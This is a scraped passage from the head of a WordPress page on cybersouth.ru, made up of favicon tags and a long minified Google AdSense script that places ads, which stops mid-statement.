<link rel="apple-touch-icon" href="https://cybersouth.ru/wp-content/uploads/2016/01/cropped-Favikonn-180x180.png" />
<meta name="msapplication-TileImage" content="https://cybersouth.ru/wp-content/uploads/2016/01/cropped-Favikonn-270x270.png" />
<meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="071aa7cf7655934efdb99de8842d2abf"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script pagespeed_no_defer="" data-pso-version="20170403_083938">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-9797040838021689",[[]],[[[[null,[[20,20]],null,34,1,1]],[[["BODY",0,null,[]],["10px","10px",1],1,[4],null,0,null,null,2],[["BODY",0,null,[]],["10px","10px",1],2,[5],null,0,null,null,2],[["DIV",null,"navcontainer",[]],["10px","7px",1],3,[4],null,0,null,null,6],[["DIV",null,"contentwrap",[]],["10px","10px",1],1,[4],null,0,null,null,5],[["DIV",null,"contentwrap",[]],["10px","10px",1],2,[3],null,0,null,null,5],[["DIV",null,"contentwrap",[]],["10px","10px",1],3,[3],null,0,null,null,5],[["DIV",null,"footer",[]],["10px","10px",1],1,[3],null,0,null,null,6],[["DIV",null,"footer",[]],["10px","10px",1],2,[5],null,0,null,null,6],[["DIV",null,"search",[]],["15px","10px",0],0,[0],null,0,null,null,10],[["LI",null,"meta-4",[]],["10px","10px",0],1,[0],null,0,null,null,9],[["LI",null,"meta-4",[]],["10px","10px",0],2,[0],null,0,null,null,9],[["LI",null,"text-7",[]],["10px","10px",0],2,[0],null,0,null,null,9],[["LI",null,"recent-posts-5",[]],["10px","10px",0],2,[0],null,0,null,null,9],[["LI",null,"tag_cloud-6",[]],["10px","10px",1],2,[0],null,0,null,null,9],[["DIV",0,null,["post"],1],["10px","10px",0],0,[0],null,0,null,null,10],[["DIV",0,null,["post"],2],["10px","10px",0],0,[0],null,0,null,null,10],[["DIV",0,null,["post"],-1],["10px","10px",0],3,[0],null,0,null,null,10],[["DIV",0,null,["post"],3],["10px","10px",0],0,[0],null,0,null,null,10]],["5359610652","6836343858","8313077051","9789810250","2266543457"],["DIV",null,null,["post"]],"20170214_040801"]],"WordPressSinglePost","7106726651",null,0.01,null,[null,1494905132877],0.01,0,null,null,"http://cybersouth.ru"];(function(){var h=this,aa=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b},p=function(a){return"number"==typeof a},ba=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var b=c.slice();b.push.apply(b,arguments);return a.apply(this,b)}},r=function(a,b){function c(){}c.prototype=b.prototype;a.Ra=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Ta=function(a,c,f){for(var d=Array(arguments.length-2),e=2;e<arguments.length;e++)d[e-2]=arguments[e];return b.prototype[c].apply(a,
d)}};var ca=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},da=function(a,b){return a<b?-1:a>b?1:0},ea=function(a){return String(a).replace(/\-([a-z])/g,function(a,c){return c.toUpperCase()})};var fa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e="string"==typeof a?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)};var ga=function(a){ga[" "](a);return a};ga[" "]=function(){};var ia=function(a,b){var c=ha;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var t;a:{var ja=h.navigator;if(ja){var ka=ja.userAgent;if(ka){t=ka;break a}}t=""}var v=function(a){return-1!=t.indexOf(a)};var la=v("Opera"),w=v("Trident")||v("MSIE"),ma=v("Edge"),na=v("Gecko")&&!(-1!=t.toLowerCase().indexOf("webkit")&&!v("Edge"))&&!(v("Trident")||v("MSIE"))&&!v("Edge"),oa=-1!=t.toLowerCase().indexOf("webkit")&&!v("Edge"),pa=function(){var a=h.document;return a?a.documentMode:void 0},qa;
a:{var ra="",sa=function(){var a=t;if(na)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ma)return/Edge\/([\d\.]+)/.exec(a);if(w)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(oa)return/WebKit\/(\S+)/.exec(a);if(la)return/(?:Version)[ \/]?(\S+)/.exec(a)}();sa&&(ra=sa?sa[1]:"");if(w){var ta=pa();if(null!=ta&&ta>parseFloat(ra)){qa=String(ta);break a}}qa=ra}
var ua=qa,ha={},va=function(a){ia(a,function(){for(var b=0,c=ca(String(ua)).split("."),d=ca(String(a)).split("."),e=Math.max(c.length,d.length),f=0;0==b&&f<e;f++){var g=c[f]||"",k=d[f]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=da(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||da(0==g[2].length,0==k[2].length)||da(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},wa;var xa=h.document;
wa=xa&&w?pa()||("CSS1Compat"==xa.compatMode?parseInt(ua,10):5):void 0;var x=function(){},ya="function"==typeof Uint8Array,z=function(a,b,c){a.a=null;b||(b=[]);a.Va=void 0;a.M=-1;a.l=b;a:{if(a.l.length){b=a.l.length-1;var d=a.l[b];if(d&&"object"==typeof d&&"array"!=aa(d)&&!(ya&&d instanceof Uint8Array)){a.R=b-a.M;a.G=d;break a}}a.R=Number.MAX_VALUE}a.Ua={};if(c)for(b=0;b<c.length;b++)d=c[b],d<a.R?(d+=a.M,a.l[d]=a.l[d]||y):a.G[d]=a.G[d]||y},y=[],A=function(a,b){if(b<a.R){b+=a.M;var c=a.l[b];return c===y?a.l[b]=[]:c}c=a.G[b];return c===y?a.G[b]=[]:c},Aa=function(a){a=
A(za,a);return null==a?a:+a},B=function(a,b,c){b<a.R?a.l[b+a.M]=c:a.G[b]=c},C=function(a,b,c){a.a||(a.a={});if(!a.a[c]){var d=A(a,c);d&&(a.a[c]=new b(d))}return a.a[c]},D=function(a,b,c){a.a||(a.a={});if(!a.a[c]){for(var d=A(a,c),e=[],f=0;f<d.length;f++)e[f]=new b(d[f]);a.a[c]=e}b=a.a[c];b==y&&(b=a.a[c]=[]);return b},Ba=function(a,b,c){a.a||(a.a={});c=c||[];for(var d=[],e=0;e<c.length;e++)d[e]=E(c[e]);a.a[b]=c;B(a,b,d)},Ca=function(a){if(a.a)for(var b in a.a){var c=a.a[b];if("array"==aa(c))for(var d=
0;d<c.length;d++)c[d]&&E(c[d]);else c&&E(c)}},E=function(a){Ca(a);return a.l};x.prototype.toString=function(){Ca(this);return this.l.toString()};var Da=function(a){var b;if("array"==aa(a)){for(var c=Array(a.length),d=0;d<a.length;d++)null!=(b=a[d])&&(c[d]="object"==typeof b?Da(b):b);return c}if(ya&&a instanceof Uint8Array)return new Uint8Array(a);c={};for(d in a)null!=(b=a[d])&&(c[d]="object"==typeof b?Da(b):b);return c};var Ea=function(a,b){this.events=[];this.Ga=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.ia=null!=c?c:Math.random()<a};Ea.prototype.disable=function(){fa(this.events,this.ya,this);this.events.length=0;this.ia=!1};Ea.prototype.ya=function(a){var b=this.Ga.performance;a&&b&&b.clearMarks&&(b.clearMarks("goog_"+a.uniqueId+"_start"),b.clearMarks("goog_"+a.uniqueId+"_end"))};var Fa=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var Ha=function(){var a=Ga;try{var b;if(b=!!a&&null!=a.location.href)a:{try{ga(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},Ia=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var Ja=function(a,b,c,d,e){this.la=c||4E3;this.H=a||"&";this.wa=b||",$";this.T=void 0!==d?d:"trn";this.Sa=e||null;this.va=!1;this.V={};this.Ja=0;this.L=[]},Ma=function(a,b,c,d){b=b+"//"+c+d;var e=Ka(a)-d.length-0;if(0>e)return"";a.L.sort(function(a,b){return a-b});d=null;c="";for(var f=0;f<a.L.length;f++)for(var g=a.L[f],k=a.V[g],m=0;m<k.length;m++){if(!e){d=null==d?g:d;break}var l=La(k[m],a.H,a.wa);if(l){l=c+l;if(e>=l.length){e-=l.length;b+=l;c=a.H;break}else a.va&&(c=e,l[c-1]==a.H&&--c,b+=l.substr(0,
c),c=a.H,e=0);d=null==d?g:d}}f="";a.T&&null!=d&&(f=c+a.T+"="+(a.Sa||d));return b+f+""},Ka=function(a){if(!a.T)return a.la;var b=1,c;for(c in a.V)b=c.length>b?c.length:b;return a.la-a.T.length-b-a.H.length-1},La=function(a,b,c,d,e){var f=[];Ia(a,function(a,k){(a=Na(a,b,c,d,e))&&f.push(k+"="+a)});return f.join(b)},Na=function(a,b,c,d,e){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var f=[],g=0;g<a.length;g++)f.push(Na(a[g],
b,c,d+1,e));return f.join(c[d])}}else if("object"==typeof a)return e=e||0,2>e?encodeURIComponent(La(a,b,c,d,e+1)):"...";return encodeURIComponent(String(a))};var Ra=function(a,b,c,d){var e=Pa;if((c?e.Pa:Math.random())<(d||e.za))try{var f;b instanceof Ja?f=b:(f=new Ja,Ia(b,function(a,b){var c=f,d=c.Ja++,e={};e[b]=a;a=[e];c.L.push(d);c.V[d]=a}));var g=Ma(f,e.Ma,e.Ba,e.La+a+"&");g&&Qa(g)}catch(k){}},Qa=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var Sa;if(!(Sa=!na&&!w)){var Ta;if(Ta=w)Ta=9<=Number(wa);Sa=Ta}Sa||na&&va("1.9.1");w&&va("9");var F=function(a,b,c,d){this.top=a;this.right=b;this.bottom=c;this.left=d};F.prototype.floor=function(){this.top=Math.floor(this.top);this.right=Math.floor(this.right);this.bottom=Math.floor(this.bottom);this.left=Math.floor(this.left);return this};var Ua=document,Va=window;var Wa=!!window.google_async_iframe_id,Ga=Wa&&window.parent||window;var Pa,G;if(Wa&&!Ha()){var Xa="."+Ua.domain;try{for(;2<Xa.split(".").length&&!Ha();)Ua.domain=Xa=Xa.substr(Xa.indexOf(".")+1),Ga=window.parent}catch(a){}Ha()||(Ga=window)}G=Ga;var Ya=new Ea(1,G);Pa=new function(){this.Ma="http:"===Va.location.protocol?"http:":"https:";this.Ba="pagead2.googlesyndication.com";this.La="/pagead/gen_204?id=";this.za=.01;this.Pa=Math.random()};
if("complete"==G.document.readyState)G.google_measure_js_timing||Ya.disable();else if(Ya.ia){var Za=function(){G.google_measure_js_timing||Ya.disable()};G.addEventListener?G.addEventListener("load",Za,Fa?void 0:!1):G.attachEvent&&G.attachEvent("onload",Za)};var H=function(a){this.na={};this.na.c=a;this.o=[];this.u=null;this.v=[];this.ea=0};H.prototype.g=function(a){for(var b=0;b<this.o.length;b++)if(this.o[b]==a)return this;this.o.push(a);return this};var $a=function(a,b){a.u=a.u?a.u:b;return a};H.prototype.C=function(a){for(var b=0;b<this.v.length;b++)if(this.v[b]==a)return this;this.v.push(a);return this};
H.prototype.getData=function(a){var b=this.na,c={},d;for(d in b)c[d]=b[d];0<this.ea&&(c.t=this.ea);c.err=this.o.join();c.warn=this.v.join();if(this.u){c.excp_n=this.u.name;c.excp_m=this.u.message&&this.u.message.substring(0,512);if(b=this.u.stack){d=this.u.stack;try{-1==d.indexOf("")&&(d="\n"+d);for(var e;d!=e;)e=d,d=d.replace(/((https?:\/..*\/)[^\/:]*:\d+(?:.|\n)*)\2/,"$1");b=d.replace(/\n */g,"\n")}catch(f){b=""}}c.excp_s=b}c.w=0<a.innerWidth?a.innerWidth:null;c.h=0<a.innerHeight?a.innerHeight:
null;return c};var bb=function(a,b){ab(a,a.Ea,a.X,b)},ab=function(a,b,c,d){var e=d.u;d=d.getData(a.K);a.Ha?(d.type=b,a.K.console.log(d),e&&a.K.console.error(e)):0<c&&(d.r=c,Ra(b,d,"jserror"!=b,c))};var I=function(a){return a.dynamicgoogletags=a.dynamicgoogletags||{}};var J=function(a){z(this,a,cb)};r(J,x);var cb=[4];J.prototype.getId=function(){return A(this,3)};var K=function(a){z(this,a,null)};r(K,x);var db=function(a){z(this,a,null)};r(db,x);var L=function(a){return C(a,J,1)},fb=function(a){z(this,a,eb)};r(fb,x);var eb=[1];fb.prototype.i=function(){return D(this,db,1)};fb.prototype.pa=function(a){Ba(this,1,a)};var M=function(a){z(this,a,gb)};r(M,x);var gb=[2];M.prototype.ka=function(){return A(this,3)};M.prototype.qa=function(a){B(this,3,a)};var hb=function(a){z(this,a,null)};r(hb,x);var N=function(a){z(this,a,ib)};r(N,x);var ib=[1,2,3];N.prototype.i=function(){return D(this,db,2)};
N.prototype.pa=function(a){Ba(this,2,a)};var O=function(a){z(this,a,jb)};r(O,x);var jb=[3];O.prototype.A=function(){return A(this,1)};O.prototype.D=function(){return C(this,fb,2)};O.prototype.O=function(){return A(this,4)};O.prototype.ka=function(){return A(this,5)};O.prototype.qa=function(a){B(this,5,a)};O.prototype.N=function(){return C(this,kb,9)};var kb=function(a){z(this,a,null)};r(kb,x);var lb=function(a){this.m=a;this.sa=[]};lb.prototype.f=function(){return 0<D(this.m,N,3).length?D(this.m,N,3)[0]:null};var mb=function(a){var b=["adsbygoogle-placeholder"];a=a.className?a.className.split(/\s+/):[];for(var c={},d=0;d<a.length;++d)c[a[d]]=!0;for(d=0;d<b.length;++d)if(!c[b[d]])return!1;return!0};var nb=function(a,b){for(var c=0;c<b.length;c++){var d=b[c],e=ea(d.Wa);a[e]=d.value}},qb=function(a,b){var c=ob;b.setAttribute("data-adsbygoogle-status","reserved");b={element:b};(c=c&&c.Na)&&(b.params=c);pb(a).push(b)},pb=function(a){return a.adsbygoogle=a.adsbygoogle||[]};var rb=function(a,b){if(!a)return!1;a=b.getComputedStyle?b.getComputedStyle(a,null):a.currentStyle;if(!a)return!1;a=a.cssFloat||a.styleFloat;return"left"==a||"right"==a},sb=function(a){for(a=a.previousSibling;a&&1!=a.nodeType;)a=a.previousSibling;return a?a:null},tb=function(a){return!!a.nextSibling||!!a.parentNode&&tb(a.parentNode)};var ub=function(a,b){var c=a.length;if(null!=c)for(var d=0;d<c;d++)b.call(void 0,a[d],d)};var vb=function(a,b,c,d){this.ma=a;this.$=b;this.aa=c;this.P=d};vb.prototype.query=function(a){var b=[];try{b=a.querySelectorAll(this.ma)}catch(f){}if(!b.length)return[];a=b;b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];a=c}else a=[];a=wb(this,a);p(this.$)&&(b=this.$,0>b&&(b+=a.length),a=0<=b&&b<a.length?[a[b]]:[]);if(p(this.aa)){b=[];for(c=0;c<a.length;c++){var d=xb(a[c]),e=this.aa;0>e&&(e+=d.length);0<=e&&e<d.length&&b.push(d[e])}a=b}return a};
vb.prototype.toString=function(){return JSON.stringify({nativeQuery:this.ma,occurrenceIndex:this.$,paragraphIndex:this.aa,ignoreMode:this.P})};
var wb=function(a,b){if(null==a.P)return b;switch(a.P){case 1:return b.slice(1);case 2:return b.slice(0,b.length-1);case 3:return b.slice(1,b.length-1);case 0:return b;default:throw Error("Unknown ignore mode: "+a.P);}},xb=function(a){var b=[];ub(a.getElementsByTagName("p"),function(a){100<=yb(a)&&b.push(a)});return b},yb=function(a){if(3==a.nodeType)return a.length;if(1!=a.nodeType||"SCRIPT"==a.tagName)return 0;var b=0;ub(a.childNodes,function(a){b+=yb(a)});return b},zb=function(a){return 0==a.length||
isNaN(a[0])?a:"\\"+(30+parseInt(a[0],10))+" "+a.substring(1)};var Ab=function(a,b){var c=0,d=A(a,6);if(void 0!==d)switch(d){case 0:c=1;break;case 1:c=2;break;case 2:c=3}var d=null,e=A(a,7);if(A(a,1)||a.getId()||0<A(a,4).length){var f=a.getId(),g=A(a,1),e=A(a,4),d=A(a,2);a=A(a,5);var k="";g&&(k+=g);f&&(k+="#"+zb(f));if(e)for(f=0;f<e.length;f++)k+="."+zb(e[f]);d=(e=k)?new vb(e,d,a,c):null}else e&&(d=new vb(e,A(a,2),A(a,5),c));return d?d.query(b):[]},Bb=function(a,b){if(a==b)return!0;if(!a||!b||A(a,1)!=A(b,1)||A(a,2)!=A(b,2)||a.getId()!=b.getId()||A(a,7)!=A(b,
7)||A(a,5)!=A(b,5)||A(a,6)!=A(b,6))return!1;a=A(a,4);b=A(b,4);if(a||b)if(a&&b&&a.length==b.length)for(var c=0;c<a.length;c++){if(a[c]!=b[c])return!1}else return!1;return!0};var Cb=function(a){a=a.document;return("CSS1Compat"==a.compatMode?a.documentElement:a.body)||{}},Db=function(a){return void 0===a.pageYOffset?(a.document.documentElement||a.document.body.parentNode||a.document.body).scrollTop:a.pageYOffset};var Eb=function(a,b){b=L(b);if(!b)return null;a=Ab(b,a);return 0<a.length?a[0]:null},Gb=function(a,b){b=Fb(a,b,!0);return p(b)&&!(b<=Cb(a).clientHeight)},Hb=function(a,b){return a.body?b-a.body.getBoundingClientRect().top:b},Fb=function(a,b,c){if(!c||!p(A(b,8))){var d=Eb(a.document,b);if(d){var e=null!=C(b,K,2)?A(C(b,K,2),3):void 0;c=a.document.createElement("div");c.className="googlepublisherpluginad";var f=c.style;f.textAlign="center";f.width="100%";f.height="0px";f.clear=e?"both":"none";Ib(c,d,
A(b,3));d=c.getBoundingClientRect().top+Db(a);c.parentNode.removeChild(c);B(b,8,d)}}b=A(b,8);return p(b)?b-Db(a):null},Jb={0:0,1:1,2:2,3:3},Kb={0:"auto",1:"horizontal",2:"vertical",3:"rectangle"},Lb=function(a,b){a.sort(function(a,d){a=Fb(b,a,!0);a=p(a)?a:Number.POSITIVE_INFINITY;d=Fb(b,d,!0);d=p(d)?d:Number.POSITIVE_INFINITY;return a-d})},Ib=function(a,b,c){switch(Jb[c]){case 0:b.parentNode&&b.parentNode.insertBefore(a,b);break;case 3:if(c=b.parentNode){var d=b.nextSibling;if(d&&d.parentNode!=c)for(;d&&
8==d.nodeType;)d=d.nextSibling;c.insertBefore(a,d)}break;case 1:b.insertBefore(a,b.firstChild);break;case 2:b.appendChild(a)}if(1!=b.nodeType?0:"INS"==b.tagName&&mb(b))b.style.display="block"};var ob=new function(){this.ha="googlepublisherpluginad";this.Na={google_tag_origin:"pso"}},P=function(a){this.b=a;this.j=[];this.da=0;this.o=[];this.v=[];this.Y=null;this.oa=!1},Mb=function(a,b){a=C(a.f(),J,4);if(!(a&&b&&A(b,1)==A(a,1)&&b.getId()==a.getId()&&p(A(b,2))&&p(A(b,5))))return!1;a=A(a,4);b=A(b,4);if(a.length!=b.length)return!1;for(var c=0;c<a.length;++c)if(b[c]!=a[c])return!1;return!0},Nb=function(a){var b=p(void 0)?void 0:20,c=a.f(),d=c.i(),e=C(c,J,4);if(!(a.oa||0>=b)&&e&&0!=Ab(e,a.b.document).length){a.oa=
!0;for(var c=[],f=0;f<d.length;++f){var g=d[f],k=L(g);if(Mb(a,k)){var m=A(k,2),k=A(k,5);null!=m&&null!=k&&0<=m&&0<=k&&(!c[m]||A(L(c[m]),5)<k)&&(c[m]=g)}}k=0;d=Ab(e,a.b.document);for(m=0;m<c.length&&k<b;++m){var e=k,f=a,l=d[m],g=c[m],k=b-k,u=f.f().i(),q=0;if(l&&g){l=xb(l).length;switch(A(L(g),6)){case 0:case 1:--l;break;case 2:l-=2}for(var n=A(L(g),5)+1;n<l&&q<k;++n){var Oa=new g.constructor(Da(E(g))),Hc=L(Oa);B(Hc,5,n);u.push(Oa);q++}}q&&f.f().pa(u);k=e+q}}};
P.prototype.g=function(a){for(var b=0;b<this.o.length;++b)if(this.o[b]==a)return;this.o.push(a)};P.prototype.C=function(a){for(var b=0;b<this.v.length;++b)if(this.v[b]==a)return;this.v.push(a)};
var Ob=function(a,b,c){var d=Jb[A(b,3)],e=Eb(a.b.document,b);if(e){var f=L(b)?A(L(b),2):void 0,g;a:{g=a.b;if(null!=f)switch(d){case 0:g=rb(sb(e),g);break a;case 3:g=rb(e,g);break a;case 2:f=e.lastChild;g=rb(f?1==f.nodeType?f:sb(f):null,g);break a}g=!1}if(!g&&(c||2!=d||tb(e))&&(c=1==d||2==d?e:e.parentNode,!c||(1!=c.nodeType?0:"INS"==c.tagName&&mb(c))||!(0>=c.offsetWidth)))a:if(A(b,7))a.C(8);else{b:if(A(b,5))c=A(b,5);else{if(c=Q(a).f())if(c=A(c,3),a.da<c.length){c=c[a.da++];break b}a.g(4);c=null}if(null!=
c){B(b,7,!0);d=[];(g=a.O())&&d.push(g);g=Q(a).sa;for(f=0;f<g.length;++f)d.push(g[f]);p(A(b,9))&&d.push("pso-lv-"+A(b,9));var k=a.b.document;g=a.A();var f=A(b,6),f=null!=f?Kb[f]:f,m=C(b,K,2),l={};m&&(l.ra=A(m,1),l.ga=A(m,2),l.xa=!!A(m,3));var m=c,u=ob,q=k.createElement("div"),n=q.style;n.textAlign="center";n.width="100%";n.height="auto";n.clear=l.xa?"both":"none";l.Ka&&nb(n,l.Ka);k=k.createElement("ins");n=k.style;n.display="block";n.margin="auto";n.backgroundColor="transparent";l.ra&&(n.marginTop=
l.ra);l.ga&&(n.marginBottom=l.ga);l.ta&&nb(n,l.ta);q.appendChild(k);k.setAttribute("data-ad-format",f?f:"auto");if(f=u&&u.ha)q.className=f;k.className="adsbygoogle";k.setAttribute("data-ad-client",g);m&&k.setAttribute("data-ad-slot",m);d.length&&k.setAttribute("data-ad-channel",d.join("+"));Ib(q,e,A(b,3));try{qb(a.b,k)}catch(Oa){A(b,5)!=c&&a.da--;B(b,7,!1);a.C(6);q&&q.parentNode&&q.parentNode.removeChild(q);break a}a.j.push(q)}}}},Pb=function(a,b){for(var c=Number.POSITIVE_INFINITY,d=0;d<a.j.length;++d)var e=
a.j[d].getBoundingClientRect().top,f=a.j[d].getBoundingClientRect().bottom,c=Math.min(c,b<e?e-b:f<b?b-f:0);return c},Q=function(a){a=I(a.b).ps||null;if(!a)throw Error("No placementState");return a},Qb=function(a,b){var c=Q(a).m;if(!c||!c.A())return a.g(5),!1;c=D(c,N,3)[0];return c?A(c,3).length<b?(a.g(4),a.g(5),!1):!0:(a.g(5),!1)};P.prototype.A=function(){return Q(this).m.A()||""};P.prototype.O=function(){return Q(this).m.O()||void 0};P.prototype.D=function(){return Q(this).m.D()||new fb};
P.prototype.f=function(){var a=Q(this).f();if(!a)throw Error("No mConfig");return a};var Rb=function(a){a=A(a.f(),6);return null!=a&&0<a};var Sb=function(){this.I=this.J=this.ba=null};var R=function(a){P.call(this,a)};r(R,P);R.prototype.apply=function(a){var b;(b=Q(this).m)&&b.A()&&b.D()?b=!0:(this.g(5),b=!1);if(b){b=this.D().i();for(var c=0;c<b.length;c++){var d=b[c];A(d,7)||Ob(this,d,a)}}};R.prototype.B=function(){return(0==this.D().i().length||0<this.j.length)&&0==this.o.length};var Tb=function(a){P.call(this,a);if(Qb(this,0)){a=this.D().i();for(var b=this.f().i(),c=0;c<a.length;c++){var d=a[c],e;a:{e=d;var f=b;if(e&&L(e))for(var g=0;g<f.length;g++){var k=f[g];if(A(e,3)==A(k,3)&&Bb(L(e),L(k))){e=k;break a}}e=null}e&&C(e,K,2)&&(e=C(e,K,2),d.a||(d.a={}),f=e?E(e):e,d.a[2]=e,B(d,2,f))}}};r(Tb,R);var Vb=function(a,b){var c=void 0===b.pageXOffset?(b.document.documentElement||b.document.body.parentNode||b.document.body).scrollLeft:b.pageXOffset,d=Db(b);if(a.getBoundingClientRect)return a=a.getBoundingClientRect(),Ub(a)?new F(a.top+d,a.right+c,a.bottom+d,a.left+c):new F(0,0,0,0);b=b.document.createRange();b.selectNodeContents(a);return b.collapsed?new F(0,0,0,0):b.getBoundingClientRect?(a=b.getBoundingClientRect(),Ub(a)?new F(a.top+d,a.right+c,a.bottom+d,a.left+c):new F(0,0,0,0)):new F(0,0,0,
0)},Ub=function(a){return!!a&&p(a.top)&&!isNaN(a.top)&&p(a.right)&&!isNaN(a.right)&&p(a.bottom)&&!isNaN(a.bottom)&&p(a.left)&&!isNaN(a.left)};var $b=function(a){this.K=a;this.Fa=Wb(a);this.ua=S("ins.adsbygoogle",a);this.fa=Xb(a);this.Oa=S("[__lsu_res=reserved]",a);this.U=[];a=Yb(this);for(var b=0;b<a.length;b++)this.U.push(new Zb(a[b]))},Wb=function(a){var b=a.googletag;if(!b||"function"!=typeof b.pubads)return S("div[id^=div-gpt-ad]",a);var c=[];try{for(var d=b.pubads().getSlots(),b=0;b<d.length;b++){var e=d[b].getSlotElementId(),f=a.document.getElementById(e);null!=f&&c.push(f)}}catch(g){Ra("ladd_evt",{ok:0,err:g.toString()},!0,.1)}return c},
Xb=function(a){return S("iframe[id^=aswift_],iframe[id^=google_ads_frame]",a)},S=function(a,b){return Array.prototype.slice.call(b.document.querySelectorAll(a))},Yb=function(a){return[].concat(a.Fa,a.ua,a.fa,a.Oa)},Zb=function(a){this.Ca=a;this.W=null};var T=function(a){P.call(this,a)};r(T,P);T.prototype.apply=function(){};T.prototype.B=function(){var a;if(Rb(this)){a=this.b;var b=Wb(a);a=0<[].concat(b,S("ins.adsbygoogle",a),Xb(a),S("[__lsu_res=reserved]",a)).length}else a=!0;return a};var ac=function(a){P.call(this,a);this.F=null};r(ac,P);
ac.prototype.apply=function(a){if(a&&Qb(this,2)){Nb(this);a=Cb(this.b).clientHeight||640;null==this.F&&(this.F=new $b(this.b));var b=this.F.fa.length;if(!(5<=b)){var b=Math.min(2,5-b),c=this.f().i();Lb(c,this.b);for(var d=0;d<c.length&&this.j.length<b;++d){var e=c[d];if(Gb(this.b,e)){var f=Fb(this.b,e,!0);if(void 0!==f){var g;a:{g=this.F;for(var k=a,m=f,l=0;l<g.U.length;l++){var u=m,q=k,n;n=g.U[l];n.W||(n.W=Vb(n.Ca,g.K));n=n.W;if(n.top-q<u&&u<n.bottom+q){g=!0;break a}}g=!1}g||Pb(this,f)<a||Ob(this,
e,!0)}}}0==this.j.length&&this.C(1)}}};ac.prototype.B=function(){return Rb(this)?0<Yb(this.F).length:!0};var bc=function(a){P.call(this,a);this.Z=!1};r(bc,T);
bc.prototype.apply=function(a){if(a&&!this.Z){var b;a:{var c=this.b.document;b=c.body;if(a&&b){a=this.A();var d=ob,e=c.createElement("div");e.style.display="block";if(d=d&&d.ha)e.className=d;c=c.createElement("ins");c.className="adsbygoogle";c.setAttribute("data-ad-client",a);c.setAttribute("data-reactive-ad-format","1");c.style.display="none";e.appendChild(c);Ib(e,b,2);try{qb(this.b,c)}catch(f){this.C(6);e&&e.parentNode&&e.parentNode.removeChild(e);b=5;break a}this.j.push(e);b=0}else b=4}this.Z=
0==b}};bc.prototype.B=function(){return this.Z&&T.prototype.B.call(this)};var cc=function(a){P.call(this,a);a=Cb(a).clientHeight;this.Aa=.1*a;this.Ia=.75*a};r(cc,P);
cc.prototype.apply=function(a){if(Qb(this,3)&&!this.B()){Nb(this);var b=this.f().i();Lb(b,this.b);var c;c=this.Aa;var d;d=document;d=d.querySelectorAll?d.querySelectorAll("header,#header,#masthead,.header,.site-header"):[];for(var e=d.length,f=0<e?d[0]:null,g=1;g<e;g++)d[g].getBoundingClientRect().top<f.getBoundingClientRect().top&&(f=d[g]);(d=f)&&(d=d.getBoundingClientRect())&&d.top!=d.bottom&&d.left!=d.right&&(c=Math.min(c,Hb(document,d.bottom)));for(d=0;d<b.length&&3>this.j.length;d++){e=b[d];
var f=c,g=this.b.document,k=Fb(this.b,e,!1);!p(k)||Hb(g,k)<f?f=!1:(f=Pb(this,k),f=this.Ia<f);f&&(f=Gb(this.b,e),g=A(e,6)||0,f&&0==g&&B(e,6,3),!f&&a||Ob(this,e,a))}}};cc.prototype.B=function(){return 3==this.j.length};var U={};U[16]=R;U[17]=R;U[19]=T;U[29]=ac;U[33]=T;U[30]=bc;U[28]=cc;U[34]=cc;U[32]=Tb;U[1]=R;U[8]=T;U[11]=R;var dc=[19,29,33,30,16,32,17,34],ec=[16,19,33,30,17,1,6,8,11];var fc=function(a,b){a=a.google_ad_modifications=a.google_ad_modifications||{};(a.ad_channels=a.ad_channels||[]).push(b)};var gc=function(a){return 0>a||99<a?null:10>a?"0"+a:""+a};var hc=function(a,b){a=a.google_ad_modifications=a.google_ad_modifications||{};a=a.loeids=a.loeids||[];for(var c=0;c<b.length;c++)a.push(b[c])};var ic=function(a,b,c){this.ja=a;this.Da=c?c:new kb};ic.prototype.N=function(){return this.Da||new kb};var jc=function(a){if(!p(a))return!1;for(var b=0;b<dc.length;++b)if(a==dc[b])return!1;return!0},oc=function(){var a=V,b=kc,c=lc,d=b.f();if(!d)return mc(16);var e=null,f;a:{var g=D(d,M,1);for(f=0;f<g.length;++f){for(var k=!0,m=0;m<ec.length;++m)A(g[f],4)==ec[m]&&(k=!1);if(k){g=[];0==d.i().length&&g.push("PsoInvalidVariant");0==A(d,3).length&&g.push("PsoNoAdSlotCodes");f=g;break 